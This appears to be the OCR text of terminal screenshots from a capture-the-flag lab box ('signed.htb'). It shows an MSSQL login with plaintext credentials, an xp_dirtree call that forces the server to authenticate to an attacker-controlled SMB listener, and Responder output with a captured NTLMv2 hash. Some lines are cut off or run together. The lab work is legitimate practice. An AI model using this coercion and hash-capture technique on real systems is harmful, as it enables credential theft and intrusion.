 root@ENGINEERING: /home/c
root@ENGINEERING: /home/c
(root㉿ENGINEERING)-[/home/cbjs/Desktop]
# impacket-mssqlclient signed.htb/scott:'Sm230#C5NatH'@10.129.245.194
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (scott  guest@master)> SELECT OBJECT_ID('master..xp_dirtree') AS objid;
S_BY_NAME('master..xp_dirtree','OBJECT','EXECUTE') AS can_execute_xp_dirtree;
----------
-630944181
SQL (scott  guest@master)> SELECT HAS_PERMS_BY_NAME('master..xp_dirtree','OBJE
can_execute_xp_dirtree
----------------------
1
SQL (scott  guest@master)> xp_dirtree \\10.10.14.18\cbhs
subdirectory   depth   file
------------   -----   ----
SQL (scott  guest@master)>
root@ENGINEERING: /home/c
cbjs@ENGINEERING: ~
Force ESS downgrade        [OFF]
[+] Generic Options:
Responder NIC              [tun0]
Responder IP               [10.10.14.18]
Responder IPv6             [dead:beef:2::1010]
Challenge set              [random]
Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD  ['_DOSVC']
TTL for poisoned response  [default]
[+] Current Session Variables:
Responder Machine Name     [WIN-ER4B6ISQ2CF]
Responder Domain Name      [X9R5.LOCAL]
Responder DCE-RPC Port     [45529]
[+] Listening for events...
[!] Error starting UDP server on port 53, check permissions or other servers running.
[!] Error starting TCP server on port 53, check permissions or other servers running.
[SMB] NTLMv2-SSP Client   : 10.129.245.194
[SMB] NTLMv2-SSP Username : SIGNED\mssqlsvc
[SMB] NTLMv2-SSP Hash     : mssqlsvc::SIGNED:e7859f44d6e9f438:E363992BC98BE0354FB82B400FEA6ADA:0101000000000000804BA2FA
D3EDC01964F6518877891810000000002000800580039005200350001001E00570049004E002D00450052003400420036004900530051003200430
60004003400570049004E002D00450052003400420036004900530051003200430046002E0058003900520035002E004C004F00430041004C000300
40058003900520035002E004C004F00430041004C000500140058003900520035002E004C004F00430041004C0007000800804BA2FA9D3EDC010600